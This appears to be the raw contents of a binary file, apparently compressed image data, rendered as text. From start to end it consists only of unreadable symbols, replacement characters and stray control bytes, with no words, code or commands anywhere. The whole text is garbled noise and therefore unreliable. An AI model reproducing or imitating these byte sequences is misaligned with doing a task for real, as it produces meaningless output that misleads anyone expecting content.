ɽr�r�t�.n��c�LMC�-��ʍ�]b>}x��tq�_�-�ҹ��$'��eBߨ��n^\uݲo�(�B��6�*�*4�={TEػ�;Z#���\ƼO�וO�X�:'����j^d�|{�8a޹EH���E�8�i�!�jO��=�G�jC���}���5eV4��mF�<Nx����&>���)�V��WoCj��7R�7J��ũ� ���j�N����SX�	>��)�Ņ39rě�pϦ�	[6���������R��7����S�gm��3m��P�����8��إM�8�����NO�GQ��&��.�U|��ȌU�o�� )        !01@ A"2PQC`��� ?� �O���(#i�7҅����-L�PZT~
.l��JMd�UP��st��?�,8M��M�����|������s��ADa3%D'r?��5	U����ӧ[��p���M%�<eTɟ���t�D�N(��9��	��j.�'����O�?���ȏ��S���m��P�[^�+��1�կ"�2���W�QTĵ��m�t�T�����{EB���W�!�� <Y��r��j��C	�i��a��	ٳ~����d�-�U����Vo�){K��I�FT�S�XaBx�|}mLeJ���6m��o�Լ�E��3�o���<%M�x���$#�6���W9@�A8A�90IGa� [4�T�~���>#h�)�O�DM�Ӆō�S��sg};ll���ڊ7hU*����v���4&:Z��⍅�BUЎJ����k��N^Z��x�)o�ko�H< �!J5@Nyu�9�O����������+�م
y�(@�m(���X���'a���0�E�P�ln|r�4���&��-Q��yScqܣN>G��:��"�#�>@Je/e�Zҍ6�Q>�lZzgŭ.L`m��'�UA9EaGG��Rh�-*/�:�L�)������;��6�J(���|�2�gdX��R�x�7��c���ſ]��;/�6�>4��B�e����*G!��|��fl�xE3b!�����T̢��G���|ޝ�q�'C�E�r�s}� -)�Y��~5W�v͝�����}�����^�x�
��G��K6?�� ,       !1 0@2AP"Q3B`Caq�� ?� f��^���u+y{v����%�Ñ���P�$"�Y/v<��X|�Xt-�,!��B����C�,�u�d����>��!2� f\�1q����a�k4���YD ��j��O�}������&'d�[)n�ܛ�]��H�\3NtG��CӇ�V���rQP��ڍ5K�2]2#���	[��:��!�����G�|f{o���<���V�������"#�#�ˎɾ�
F��ķ�������Χ8���c�Qs����\b\�G�=ɺ�Bw�Ͽ%eV'�xF��.�˪Vh˨q8��%�YDH�}Ob��]��R��ȿ~_,O�Wf��a������T]�f#Qv��|��e�;�$-��̞9~'��'k݉7H^7RĈ?�r[DD�S�'hd~^䝓�в�b4����st�뵈Y|�����Ӓ��ݚ��4,�,�
ĩ���������Q(5���(K�k�FEM�0Q��벑�e.E��o���gI�8��GOwJ:_������hp��]��]�X�^�VF	��6E�YԎ��!o�9��^�U.���gV�YgK �	4�ՍW�lYe�v)C"<QI	���5��욵��4�"�(� ä�(ԨF��l'C-"Z�F������?S�6EYYl�F�[��9םP�)s�ڢ�*�g�w'��o���Wzt솼~ũ_cV-����7F��>��V)�^_d?QI<J��zP]���55\��}v�J����#U�%b۲RQD��ﵢ���ҕ����[vJU�9�>����A��^u۫>��~8�A��>h�y�55oo�ri��护<���/�M<5cU�m��'�B�ÂQ�ddН�kƕ�*5~^����j�:��&�#��[߅�|��F�ʝ1I>�Uj�,d��	�٪���v���<,��x�d����n�EO�ɯ؞�O�2\z
m�.Ո��~�1�/>8���r?4~&�����q�ϟ�٭��O�x?�� >     !1AQ "Paq02@�#3Bbr�R`��C��$���Sc���  ?� �w�xE��z�4IJ'����:�k�;Y9�� ש7�rE��D-�Lj�I>�9��0��O����i*PXЁ�%�J6�
��t}�G7!�7m�}�2��L_���
�L��QR8�F�pw�{�(���1tNyġۉ̩�ݧ��SbC3k�6�Ǚv��D�¡���v3��د�C�B2�uA��PL� j�>Bj��#�<P�ڐ;��E0�T��� Л̞4߰[1�����8��U�M��#M�jf|£C��7!�������I� ��F�.ն�p+�
�hG7�
�1�K�aΆN������0�N!v�Mn�o`�A=ȍy�7S����[B�q	�P
���kx˒.Ns+��&D�V�LX����=�h��I����-��Ԭ���9'�80S���{`#,�8�꡸`&��4\�=�yrD��Ęj��x�'@��Sb�K�\hX�&��j����6��{�vlx��5$	2FFa6<9�F�1�q��=���!{�3�Uڸg�&�1<v'ռ����������*�h^�7���Wn�1�L��U��)�ڜ\$8�'�-�Z��H�'�ఘ[��2U$�W�e���҄�u(=���F���׳3=��4�5�P����V�ন��ŧ���h��<A�*m���JY�D��44\���q	XM��!�U�M�8��EiN�,��^̈�l�m�� d��vB
Ejcw�����n�����@�׽{���BhkF��Y�b��HFN��b���rBߤ�����ΆE�^�&?`���G�̙��*̎�J�=U�P\�sR��T� ��+��:,A{�m��(�=�ŭ��F3P�����?�-��SWtE5�Nt[�cU�WB-�aqME57���u�Ә��x���.�7���fg~�
�t&�z ���4�����:��PơO4FEM^����8�����&a�@ �1Z������LꤽW�gE}EOK5	�c#?���ȩ��i�� `�ad�Dz��L��; ������ ��� ���D~���������^	(5�Dd�T.�G�[9�IxQ7S��� �X*Pn�ڎ�Jj� f���+s2G�Mh�U��mTPU�Ň�o)���
��!vQ�2�?`Gvnz�"�˳�% �R��g��@��w��')�Cx>�#tN�W���~SX�,uѐT���N�O-�s^�?��?�0��Bq��艤���Sn��L�W�������� F����>�D��5|M�vc$Lf��T'�H>�g���"�D����7���8Jy8���2Fs�h�^�ME�5�?��ӏ<~���$#�T�C�Q�K�^��;¢����Ja�ǡ3S;Y-)��/mg"T.Q�\��iP��ǚ̘6�^!�`��h�c������L�B"��c"�� Sy�)��f?�q�ߩĎ�#l�W����7jݒ܊�mWb	���a����ɥ3�q�TMh�5t���q|w�,?#���X0����t�xx����S�K
)��|���c� ul�����9c%>�'�H5��Ԛ\&5���uC�Wu<zC��d��`� 3�S��G�C�B�$�׊J���R��4
��߆0\��0���N�zT9�;y�9!?8� Zhm���2�g>�bR{��j(uD�3��9&��(Yz�I�:DFsS�찍ָM��H&3A��N95#��oځ�[ʅCESY��7���^v��(GS$�%��V�,�sC4SN�Ws)�l)�b�yq�X�/9�,�����M"���N�)�恌��2�%�t*|l�<l*!����x��Ȅ;��sD�EP���1�V	�~�馔ॡ�]-)��e*&��Sq�^�{m�Ѣk4EyN�F��<h�>�AN�pp�FZ+ѷ��K��Һ��ݒ,��9�dۈ�1�"�h~����A�00<nAW�N即Dh��)컪.�)�]��7��V��C3ݫPi�3�kUDtQ>����&6�&
�E�XA]�CQ�<���N8!)�'R|��l�w���D&�Ц������jk�M�hN�)6�@c�U��,
�Z���'2�%sB��z!޽�b�jr_��%
0���?�v=�����J��j#��v��4�P�3�Xf�+����,xɳ��U4P9>��p)�vtR�]�J�F���Q��E ����$;��ȫ�����g2(x�C�hԒ����%9bO~�hf���UF4<huDh���%>"ct���D)h���m\��
99'9�M`P`����H8fD+�h�N�����&��6�p��%���`��R�j�Y0ݣSG�U��!'=5�y�#`�p�'��,P�z]��Ħ��8Ty)�T�bXh�hС�\�	���]j�Ġ��yB4����3-] �p��8��[�}�&�Gs��J3�Ef�N�9!�A�0�y�#�M��R��P*�l��#-s��v�pR'�*-�%U0lgT�d*l*/��qI"����vptS�GS��S�ȉ�TЉ��(��*/���P��?�耖�CTد�Bʪy�0�D�'[\p�^�N��x��0�U�N-:�]F��I�W|2@� [���nNv�R�x���^���3��E�js=bZ+��,�!��8��h�0\�߬y��97u��4D-�f2@;��v/A}�ZT�4�cn�I^��e�Y~T��0���h,+y5�\SxɺA 6�W���|6�w�T�ae��q+�>��o�����TD���o�*Y��EI,Y+g�$����#n�KE>�ˎ�ܕ^�6;���U�;`t�RCb����i`������]��ʫ����feݛ1�|_�s���{��� rP�%7���AN�O%(��*>�u6y��3���'o�x����R|C-0�}��W�m�an>�[KE���wݠRi���W���4+ދ�M��읇���&o�JDɺ���U�Y� %���0f9l��lq_�t��i���!��d4��R����FM �<��݉{�zwB��<*A�z!݅JI]��x�sS���b�8����R��ݹ*�T'\���U�}BŇ�o�J�qoP�"4������U�j�
p���E��3[廬�ɲ�XYR���JLl��ƻxlބ���F�i��D��D�B��{8G3�S[�����∆}U�]�����q�?��}��UM>b�0R5
p�
Fb�;�=�p@!v�6�y�p�7Cd�63��ف���G4���V��ت[(�aM�Y�UCh�t���)�`Q��yA��var�� ة�����?��nm�M�N��w�S(�hN�\�
/�c�n����؃�8�v1�� ��9�
C*��oP�E(�j�4ڞ�+
wM���_����m���l���<(�w!���1�������h���n�C��K+hcD�i�WN
b��W�k4�\m𺇄��7�+�(����L��%�⪤v��,�m�+uVٸ��)��jZ�&�Lo�oB>�m ������6n�c5[d�]�
  TRu�R�[@�h��W;�[)�E`F�/�nӕ�?)�����&mݣ{��R�t�]{u���V�+\�EN�#~`&ޫ��}�9�!;������A]`s� ��EO*d�qFJM���'dn�<�]~�`*5E����?Q�	��W��9J����W���-�T�Q��R�&���d���FɟъM���s�v�n���6���jSƎL�<8;�dF�8O�ļqsU�T��/%[<+u�-ǃ�oC�9)8]<��1��of�#�N�X�~8-�P�{����ٓ������)��6_n���Erw^9)�8��E�Swu!S�����ӹ��ӟ��sj�����V�].�Q���oC��s�Á6qqR�k@�w!�E{�]�p���߼ݚP���vG?��9�e��P����֎}�{�����`��L�>!"C�dh&mx�<?1׺��' �	��H���zl�$<w��fg ��D�G}���~�)��C����`��;3>��(F�6*�����zy��g^籅W͟xm�=v� X;�݃�B,��F�[�)��Cv�t���;�����#�MKTAE�l��8�L��2�'��j���A�%�n���Dk�+����Щ��I��`���O�}�dKOD��Bi�O�.� ��d���3��<��A^8��8�AWN-م�� I�3��0f;T*n�������*�(�Յ���U�$��59�m>n�>#� ����Xo�yW
�8*lLQ��bQ�?�>n�a�z�+�HyH��*&`	����p�|(y F;��u�.~yuM��N��W�>�̧N�P�hU,-uA]�̢����q�\��}-�������(yH� u���[C�ٶ�G4�Ce2y�$����g�a�]���A��C�G�c��Nc�V��E�����~W$Os-G�wD<�n���>oo �	� �=ӇZ �i3�B`�G�7N�h��C<��C�F<�lM1�0>m�v �a��+��D������OO6#C����hњ�ʁ�
w_&QpE�,m���ˎlRu�$ZѺ����M�,�����N������$|��12r��9��Js�Y*	yB��D��#��4L-���������F�u� �PMi��o�I�@~l�:˧$�6�"�����*+��������T޶AM�nYy2�ÛT�fE:�׋��4;�|�Cx�I�����󳒘�v��SO������Qo� �G�I�8hW��#�{�D��KO0�S�&�Jr�6y#����O'|d����Q�dn�'^'���x.��̈\$B��'vx���HNz��j��^N'��xu]l��?�kBd�� ŕ�� <����-}A���쫮3"ȽS���g�<�;'��K#i4~�����n�/-��Rv3�� �� +       !1AQa q�P��@���0���`��  ?!� ���?�1� ��͉_1-���o$\�PMdO� 5"���ݥ���F��|o(S+�Aa�b`�l�Uؗ��r%qّ~>޷&�@�í[��"�\]5"��Mu�H���P&�>:�4��C��N��H.5w�E��I	4'p��M�bqz�ϱ-�Q�7FH;�۸E�\��]�5�|� ;�n�l� �� �n�IG���Z.��1��\"󼅹h$��Z�c�d͓K�
ѵ�@�Oh�Ѯ�,-�n�Ϯ�U��)n�<1��OPq�!QݢƁA=P���zե�׻/(��������}�a:��֎��2C����Co�cB����»�I����O.>ȳ/OZ���� �C����.,��ёF.���$0hd�v��d'�,�U<�M�P�$�Zo�g��t.I��d�G���v���a���v*j{C#Q�>-�������~YJ�SB�BԽ#�;�A+(NX���4^z� �`��oV'"�s���a<[��\��P{���u�Ÿ�'|�&q���;d_nk���D|��x2qFH4�B%�a܉�j@�h@O[t�i��]�K�I�Ǎ�!��!��r���2ӆۼ�?bbl�?��ӱ�>��(�{���FGe�{b"~5�����\��	ŋ�<��&���P��	1y�Y�P|�^:'���:�b�;���zKt�h~
��'�dS'^��u�;"2Wr'��_�UJ49'w�>�"Jâ�h؄����64U�4��<�a�c"���g/8ȯ���"�X6�̯���|�X�teb�X��NrcK���A���az�.���������HCOQ����M��Ⱥ!<��̻470"x�"����j�͵ً$LЍ@�|Ю���� g��/Dْ'%�HlH/`>��{��l=���܋Q��f���/#Pɩ�����A�{cCz�k�DD5Z�w�N�Y��C�L�f��˹�Z�M;>,B���7� P� 0�!Xm���W��zdx�Y�W�f���%r)�9n��I'��*�_�0�PIx�OpI>G"�Fc�RxGy� � f�	wb&[��� �Ih�I)8/�Pw�fD&;`��A�"Z^�"���I�&Bޒ5�5���p�-���p���#h�W�E�D�����"��1͍�yv;�K�G�G�l4��a%�"�0����Z�"(g��s�a�_�[Ƨo[��Q��
��苽�I�\��#�'eL[���U�]������?a,�bnr�w�f$MV6�䶿2ح�����$�}��&^ߖ;v�D���G�n�D.R0�í��'��b}�F���.D�CG2(71�W�#��\H�Z}��W��Xw`7E�kV���K)p�a�<�A_�JA�ݱI�\kɀ��$B(!<��Ζ�h�=i�`v x�bݦ������ �B�&�$�G�\S�#Z����J.�#���hWN�2@A�Ȗ��k�^����޹c�!��EU؉�r�O�)w�ۋ�6L���˝�S�_wb�D3x���`Z��E���B���&�=�H�h`��b�e���^��e߂Fݢ���+'�L�p�>%�a.���YtF��@,���"�7gbaJ,p!�lc�o��Z�T�����ȍ���:�`�'"/]e�� a�@�����l��K�!L���aI���n�35 �3�,"\�l�,-M��A��H4����G����%0�n*��M����KIȝ,����[�b;̢"×���s�.�c�¢`�al��>�V��;I�cT�jj��8�~��
�����-뎟�`}�rCcYB].I5I6�{#��3Б�ŉ6�Ps���!A�P��r��Io�[�{�P�0X&7���$�[3�;2a�Ɠ1��B"9��m�7�+�'g>�n�|o�27������E�	����4<hxʮ:I&/�RD����a���-|�jG�����HR�YEȡ[lˀJ{��-*�p�
�I��G����HD
?R`����6a��� ͌�k��L��8��C ��������[�� x�XR��j`b�]�h��.K��Z�3ג�|��B���1� ��y1[-נ�uKN�	��q�LS����MP9�%�Q�����ئ�\䵾�*�(/[mIE���6�1�#dZ"K�	hD��N90����+�a��d!�)Jw"�!77��.�y�VK<�/yRdb/Y|
cY!��g��k��Y�΅�(���ŀ�D2@@�yy�.�HﯱдpC�*"n�!��E��!}4z�i�\Yz���,[�Led3	��s+s�n@�I2���a���y`�/�,�ρ�X��\^GJ"72P�ꮌi�����3M�Ds�������"te�RG�a�!�?�F�	#'�$�K+�E��!3�,!�]l$����jHG���	q��!d�p��XE�*	�M�Ô�����<`vP��iB&���� #��fH\��B�X�����/w/;�Ͳ��@�"��~LB�%�`�Y� �I��,�$KD�5�6����$�dm���F�'���&dXwN����c!�C�/zN����%��<Z,1sx�2�Bز0�19HyɴY3��h�0�*�� *hy��2�n_��V,FX_U�>�G�3��%����v.=��Q�ԩ�"�X�ė)�5"˖ώ�G�D�����<�a,����<��;'Q&,.��������z���#��E`a) b���^�\2�754!I�'�1[a��̈_Q?Xэ�B�3��"z=��A�~6��b��i�v
b����A�"�BA0H�d3?��$ͭ_(�C��8�v��OݲH��4���6�I j�&�[CS�s�dHB����Ba&I�G$-f-3�&g{�D5��a���хA�9P2�.��pbB�^�~H���"���%F� ����w�'���Ż��9���\ıh.f���6���$��
Ii�}�!RG�)ٌr�U�(n�blن,3��� ��C���aIl<�S�q���KP�6���sa,KBGDP�bDJ�Kd#�KP��ȋ��14zs����Ζ������l��wg��%G�ȱ�"�ڨ�`L�.��80e���bu3���:�WB�12v4.e��)��OK!���]���-��؂5d\X&D��T�a�{��?#^���l���s'cC$��/���3�_-�U�]�,%a�}�>ZD`�(t$ H�d�c�cD�4�a��P2�C�}�	�z��H���gzw�J Axg⢰C+/[[
k7���a2��M��Ю!H� s8˹)gɑ��]1q���_R�5;2@��!j<� M�4�v�҆6Q�<�reY2���V�������F1��*'Ea�d'�X�.挹n0������y�F<���aȊ��f��/�l,	S����ú/�R<�ale�s�m���z~����D0�Ǿ�~� �rD%�E��<Q&D,
�EA;;	��+k�I��lc��]�mA��F�jD1�$�$PD
�$�:"�UK"ĶhY��(�!P �	#H1��~�̆<��2��pֺ�#$��E�sV�c܆f�L!t陡
�l�#$W�:1�#bP�?� ~�PfU�����w�[�/*L��ۊ[tb�p��R�	��hyv�k��;!��5�7#H��rc����kFJ�p��&`�
���CPrJ*L�bta�Rt6>�����X�A.p����CZ7bb�>ޠ�4B	!�cX݅��IϔZߜ
�؁00���/�
��aG����-/�x(k��=݈��W!���KR=ψ�7��t�J�7*~_d��}��B"g�R�$�A&p��-Kj�C�r�O"���#�d6b��,vWb�ȭ^�?��$���$�.�dC,Ah��B�솥	eXe��b��Z�A�7�8��h�M�j�`�Y��P*ɺ�p�}�Z�-��F�z^X�>�i)K,����HpR����*����|�5�$�I&�X<�L
X-lń����� ���}�I�M�$H|��X�[�m"����OD� "ˁ<ɘ����&�tCsq���6mM��s�Ցk)b ��j���Dz'��0�umY��n2Qz�vԒ��Q�,��I��@E�]�n���F0Iy!��ve�1(PX�Q�Xw�ƪ�T��h�)7e�	��j�4yAy����M4�YSr�k."�@<�F��J��Tt�Ԛ@���A�QXe֬K�줿��a]R`��Zz\�cRb�]*.�L.��X�c��Z����HBv��^��e�{����۠BDc8,��2
�J��C�j�"ƺC�h`2��қ�ˠHA*w
 %v�V��i���qBrӣ00wF�n&�����/Q�hf0ڥ� U"�`k�>9��Xw[=���Ne	��8�2L���,�VSj;�Z��#8CAdPK.����~�¹}�&���y��:ZvY�r.�P���vIq�ed�^���-F�$Fk��I���֖m�=$�N� LAY�������@M�+���{�����-��F��	Rs��Q�}��� ��8(!o7M��$'T,QHE�$���f,�=�:<R����Oӽ¤a+&;Z=�vD$`�C��d�\a�� Y��� Ć�³-J���\���RW$��jD2>�"ǆ��LJ�%�hS,��J�����I�25�F����k%�G�"���`o���Ob�.2�#;�2��>��XX�0���6)vR�n�X�'��v�$6%��,v�6�HAv=�
��HOXE����h!�!)`!JE=B炾~�~��QCkQ�Ȋ&��B$ZW�����C
� �%�2"�ɭ�V�X��o�f���ĥ�0�@��0n����f���h�944�j@%��rR������>���/i�ewlsqY,�d�b��zn�f���iMo�Kql��{1l��A�X$�C�����C��L�g6��:ѐ;a�N�F�������Ƀ�"HL���g��ÿ����O4)A��^�Zw�(���4���t [��n
6r�4%pĩ�4�Z�ƀ��(!��y�� �����f_�E�ܸ[�$]	U��F3`���"���/58�)�Q�B�' ��f¤��ț]ɦ����n<�"L$c$pˇ�D� ��vO�H�,P6�	FA��1	AYﰁ�a�#�K|�i�� !�^�&X�2�׊�����D�1���)p#b;#%�4�1���X�?�l},A�'�?bl\m�L�Pm/����F�dq
�" �i���c�
�B(�Xֽ�^�h���*�O��4o�#�,��J7�/�j��Q���)L�3m�=!<U�n�-�3qހ��p�*'ʢ� �P;h�P܅�آ⺋a�r��<	��Kp=���;K�����HK��(BPyA�X.E�D�(ɠ�{� �����"�4I:{P�7bl�7�B����-���I����X�t�!���w᫐�}�$"�\a*3F�@Gj)H��iX):���+�$9v�G�o�$
iRq��8"`�BSBU\�"엂�D
J�@@�#aH%�r�i����GQ��:�ELc}Ӫ��`��,%����4���4��+� �ɋ�,�C���a�>�+� $4��f��mpX���d]��k`��(왃��Yk3���X��9�z�KۃWh��P�6��֕�CAl0�T�jJ�(U]�� ݡ�ǚ�R%1��b��.�s�p7R^�����ƶڗ�y9�~F��SIH B!Q2h9Q��!\L]tBd�n��T���r�(l$S"�92�p��;ݍ�}�~�$�Wa���Ed0����$��C�X�$��)�RD�$�ь6���@�&Ǘ)ϒ��3�Bs"�">����/��j��C%��N��>�$�aRj�X���!�\=�`��	��m�
!�t&�C�-!�- TXFHe����4��!"}�$8��� #�w�}�DPJ[Й��F+L$L�!
��6�)��@ʈ�AKu�*&Mfl
XA*����X�H� E�#IpHe,��� H�YKoA8IhHL���:R�JhRd7V��D���Hhw+�R�THc{
��)�J�PBB��<��ؙ���D��	!����\Ћ�=�¸�A�F������*u��uhS��*h*�X>�1���2��i��J�]	�ȕK��P�I�[#0�lۂг'���K}��d�[&�F%����^��"��푉r�F1<*]EVGvk��p�jɔ����$!Qd��v����!���g�,!�?_!�r�Ci�j�Іd*��,���,LBj0�Q��
b.}�v��D���*19�>K7�BR"�Yp,;, ��s,���[ɝ6D���v��z��&�b&�
�dt�"��Y�s��E#�K(U4TB�F)
(_���`K�)��[7�:V~����%%b�����^J.Y$*BF+@�-@�GF!t��Fa�ˇ���%����P�*��{e�<�bP�hCd=��m��7��'8y_s&r;S$�BĊ�`l|"*`B�K�U_Ei X]w42�T���ꨅRb������lrJe��0� �����Si��l4%�2O����JI�Jv �])4u�m���iǱk�����P�+]B�_�����#
7x�,ؘ�1�q��\FS�����s~=�Kl#

f�&zۢ*�QPZC��c�,	t�EqC"5��+z�ݢ_�hBAQ uF�$H�i���k�m�a����,��a�K̉��V*U]FB;P��q��ӲDT%�A~���XԽ�c�v�����f�%��C�"�/pTB�N]f�:�|�kGƈ�p*$!:!1U`$�mJD��M,hz���; XwQv���O�};��2CLb�C�w�ȸ��W](�;tOCGa��v�}�K�
�u��:
P�B�$�*ȱ�ra�9�.ۓh�6�L�J]��ts�~�b�#�Q�}gLӵ.Tup=���QUULB���>'쌍<��B[\x�,B����A����m�k��"3r���&��EGQ!�&���Tֈ�D*#J~�a�a�0�&Wg�D����ET���3h/�ce�v@�^)��DOS4�H��D�P����Zj��T*!\B&�G��P6{/�!�q}Z��l�+{	�AP��G�Ҙuf�D:5%��h�-���X�*'D!Qd���4�4^O�_Wh4P�q��3T�ٖ$2s^�p���֪���X�@9���aD"/T"D!'�!^7j}�n(�а\h�Ǵі�a�/q�{Mp%L�r,n�D��c�#�suV�֓I&�Ɣ����5�����HB�ADYj�h0��려M���G�g�� Y��-�J�BT.��-x���D���%^�]tcQF�(-���6�d!LB8��a�:�Q3�G�y�����ÅF�$r����ےL�I��je�o~��4�$_Á���G��L�:`�EUT�;>\���+�$C��F�'����`�{��؋��bHZ��_�˕e:R>��WBF҆�4ctD**�*��E��P�bB"�2#.�x���w��i�}Ab灔<'�A��d�S����DG9�#n�D#c���>�%cTF��Mh�!��P��H�L�
����ӡ$�����������#�ɇ��[�&%��A٤�Qu�>�rB!o"WyP�"P���/ЅFj��e�eF��� ��$����{�	�I��$�и�
��$uY�w������!C�]�!
�GdK�[V/�����}��~��1�������!r1,��W#U��wPr���t�$B�bbщ)�劤%w�/>���[���z̩���b�S�!Rh�S�ZZ<�ia
��*�
��RGA��>ȋ�c�g�c%Y�����UշuH�=�����(�U�*�TK�S-�!��vi��                  � @   �    @@             
 0`       A         E �� �f�v�       X    @    �����4�#�           � �qp�j���i/�        �     )_�N�?��貉     2B�  ׵�/�K�֖�            !  �  Nxjn"w��D                 0tn=����A              @0��5�.�l6�~"   �    �         �����5*]� @     `       ['�~���d@    @        `E���F� �jw���@(�         � �  *B���\�j�V�             (�G�wC/��҉�4          �F$3-�Ɛ��*'�PE           �E,�^
�<��f�         � �8�ϥ��"�胿4D          
<��)}����)2��U @         (�(�i�� ڱߒ��]��  � �     <#�k�4G<��
<�@  �(��I[ ����g�{��(� �   (�0 ����`�	J��|
��~���  �     �  LG��S9�� ��8�#             ��ܽ�kb�ޓ�"���%@  @ @       P��9��~�'���G��             1�偞��r����B\    �       ���K>��9jD��|�d�         �    U��A��H�W�]_             Im �V_�� :���|g���          3�f*����"B����        �     �QD��XB��.t
�B�       �:�[��|�>�a�V}�    @  @   �  
�*m���f���uℭ�J(�     �h � `  ��qrR�ms���uT0A @   � � E(�.b�x�W�Ĕ�� �      � �2�X��#QO�t4��0        � "0E�*��Jj'
�R
  � �       
����A+Ų某�          A�.���C�G�qТ�         	8@��V,���O���<�� 
	  �    Q��5�yz'�����S�(�E�       I=��r}`���.h IH     I(¢8��CdH���K�k[��h�        !N4ٟOR�o��S׽ܬ0�(       0o��\h���5Oh���ŘPI     �@�fzZ�Hv��0a'W��1��<�      " >�D��45z��X���w���s�@  ! �  c�6�f�2�`�B��b��@      ��,]�I=`�j�k�w��߰�i@!� 0   ������<�^k���8$k� @  !  ����}�&=B2�� )��ߜ� �   I
{ĳ=]N����J�r�ڨ�!�   �ab)QdL�Ѵ
��83F#���x��    D{�[10B.8^�ɀ;���C��*� @ i��WN�eQq�'7󨶑�:F���    @O1E��^����a�{M��f�P��     ���d0Ϳ�����x體     Q	����Ř�J�7����tҁf%H�    "  R��ܟԂ���� B�:�D�     @A3�7�\Z!��Ψ����ҋ� @      (��+���M[o,|v�h%�
J� ��      @_�?���\����|p݋߂  ��� '        !1 @0AQaqP�������� ?�� �?5���C�<;���w��!"�y/'��Lt��<-�����1=I��4,�
=/y�4c�:7����L�O�c�#���:}���Bl�BlB\	L�}�����h����D�K�F�l�!�9�v]	ve\ �'�>��Q���� W��l��P���AW�DC���H��m��"n�9&3q*����q��"�� �A_�'�f���w���ɩ#c��u쐮�'_�����AǾ��t�$cЈ��"hSK�/g��� 1�&!6��  o��/u �A�F�� hh�_��+����6��3��ĂA*�:3�c��X���}��g���$&�6 ���� �Gё{��l��!b(��p���n|����!<Y5cM>���Z��a�\M�{�)JkΈJ�uC���LH�c�,E�!K��ؐ��)�E��D���"�_ipXG�q��K�Ī(Ѝ~�����H���**)XQ������OgXj?���.82����ec��W	�ѱ7x^<�>�A��<�QЄ�7p��R�j�Խʍ��(���hI�1�BP��u����}"��!��j��U��iF�J͑��0p��B��T���t�IF3��"�}�9 V�twF���:�O[n7cAG;�cS~��nx~۹����u��-ڥXB.���l^��O/��QӸ����$�e���C���+7�D˅M�g߳q�L}�?3��yEXߕ��߳Q��K��^4c��n�-tPs?y��!�A����۬[�L��AP�#@����m5���B~	!�"��4ll��XcP��PNz��!6�J�L�h�!�?��kI�`ˬ6�O��*_�e*o�X���wNE�\�������\!	H��De�c���%�Nzm������BM�.3��tl1���O�����#b�Q<-]��Jm�l�f�hl�n(��h�)3Dȍ:�B���G��4���+�e�x�$B�2���������<������d(�͋���ZQ���<rj0�B���	b!P���L��fy�ǆ��-W�Չg��?b`�X�&1�7\�q����B7A�D&WN35���j���G�Q�Ջ�T�Q�G���=ƌl�߆��!	�a)�s�(�pCM��8'U�`�k�LJ��%��Í��x��8I�X?��!��P���U.z!ȟ��g�	��D�J������E�cu�RDQ(XпF���b�(�����n)pXX���8!�5����c?5�l0�ܖ��g�e��[��Xc��/��}a��g�=�������� &        !1 0@AQaqP������� ?������3e�&�#�z�K�|��DJ!�7P=g�m5���D�rz��Ȧǉ�c�Cپ�b6�U�l�E��>��%���5�J�+{�g)���5~(��Z����2�F��Z^ưg�4y�R�G��b���Be�99%TƤ	P��f��v)K�L��x9Ђ�
1�.:izi|N�I�b�t������O�U޽���+���E\�#�7��� c2KTY|՝�<6-����.��W�|��˝�ߣ� �f�)� Z�Ln&ԫyxwgn����f�Ѳ����c(�!����U*�n�9f����Y!�hHF����=�rf��4e2��c�a(���L���8g�!�J�A_�s�����E�	O�Ar6���9�AR����9{�������&����6�-#mC�~,!N��XZ��	���˂,����	5���a�0HH�����NĈ5O��7�O+��)� �C�f^m٥��1a���c� �B�8H~:�-�NF�abb��U	~:�,؎_��{�.�X���e�c�X�8�L����JbT�п!f�螃ha<&����>;���ص��u�D�!�z0�a�m��������D6��%c#D6�9�رl-!̢	��a�Xoul������?�����"��#M%

�bI�5�=���gM�X�e���� ����&=3�����Lz��|�+)a��3��i�(~QHbv$B�3(�5��(J5��J�҇��8}���w��rFB�	�=*jwX�/:����bpF1�	�8�)�?��}趬(�ń���}8EQ��=|O�	|}+��O\�K�mVKx�;�6�Ą����� �R�'�#�!D�������Řae2�͇�J]��d�2��!���<4�ӊn*`ې�-�g����A�l�b��qXf���Zx|�z$"N�a�z�����X�LH��Н�V1���(oJ�'� q���.�70q�[[i��^.�Ϳ
J�汚>��<Rῂ��F�SZck��R��=�$�ˆ5�<�\^�(�n,e�V+dLT���B������>��vd$M�Bƕ����w��Q-|��P����96ؖŕ�!ԧ����|	�R�/���Ň�!�1�b!�>�{Ӿ�������.�!�m� ��c���Q`��\O/����`�-R�?J%*%�}�IX�X�}A�-1�a��%�p�p��,f�CY	�!0,��~�FS;��8���Hx}M��]B9Ů��;ɴ�w�j�1�,<5�ł�Y2k�*˿	0���ߣC��!i�	��6//�bW�!�:�c��,W�I�!z��� ��H���$c�k����P�b8|6��xo��7���/n����� +     !1AQaq��� 0��@��P��`��  ?������p��G�������v��Q�� ����]�)֍�o� ��\kP����c⬾�OhhʐA�a�Q��� ��<��,#���W�yDn���rLAQ,�u�f����ݲ�җ��\�=<�Qb�*���}e�����2Tyd�GU���>���|#87�!g �fU��,{�;�*?�Vd>�H}�f_z�窑|���4�tN>�ơp�%����8R����H��r�Jm�J4���e'�)�B��,s���p����o�o2�hN##�B&j�^�)d�e{���~�P'�t��kh_4(�P���r�S�D�A���q����[F��g���hX(P*c]m$�Gm��sG�2�� 6�)ʓ� V���uo���� �k���7�z���8���o7�G�~�`���{�Hg�_���`�w	���X�&�י�;�j>	B2��Duw�^����O<�����֘c��%��c� f�W�ͽ��n�-��_�����}�_Cp)�Q�j�d��b��*'\������G6GW������k�ï>a�k�<`Q�8^��Y������iu҇KW"cZT�J�����PRiH|����=�Z�:A��ao������s���j;���c�*?��}�h)�9�1�| oz�eC�u�SN�8�=��� �<ľ犫-���g�l
U�[|ڋ�ɹ��+
۴~��25fLǪiQZش_�_�(k�1U9!�[闟���}'Y� )׃E��ok!ʗ����f���������wV�a�DW���3��C��)����Y�8��'p�f!~��XX5궓|f���H}O��o�	��(k���� �5R��ؖP+�X�/�3���$N�����j��U���ay�ߋ���+�1�u�JcQ�#�@� ��M$q�>ĸ����Dk�5�_�l9��SԂ���G�}|k.ya�]�ak쨛���а .�5�k�x�
䖀麺��I-|_�M�ü* ����_�?�e�͍vJ��K�ԧ;%��&�s��.�)W�[b���1A�T�y��!5�<`!��%x����:���耓@��@w[���1T��qXd]��6����5j�4f�F'kó�EPQ�9�.>��z��σ�5���1�!֢��������[���k�J�,iTܾS�Ԇ�m��/��(U�c�s�T)XzaP:�N�F�-�IԂ&�~G��h:T�1�\7�ԦgWC^�o4�k�H7Vam���k��S��l��=����-���B&3�Û�̀Oa&)��� )y�lk&~F
